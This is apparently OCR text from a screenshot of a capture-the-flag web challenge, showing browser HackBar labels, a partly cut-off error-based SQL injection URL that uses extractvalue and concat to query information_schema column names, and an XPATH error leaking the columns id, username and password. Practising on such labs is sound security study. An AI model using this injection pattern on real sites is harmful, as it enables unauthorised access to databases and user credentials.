 R BILLS, WATCH
FASHION, ACT NORMAL
Y THE LAW
REPEAT AFTER ME:
XPATH syntax error: '~id,username,password'
AM FREE
Syclover @ cl4y
性能 内存 应用程序 HackBar
XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
node5.buuoj.cn:81/check.php?username=1'or(extractvalue(1,concat(0x7e,
mation_schema.columns)where(table_name)like('H4rDsq1')))))%23&password=1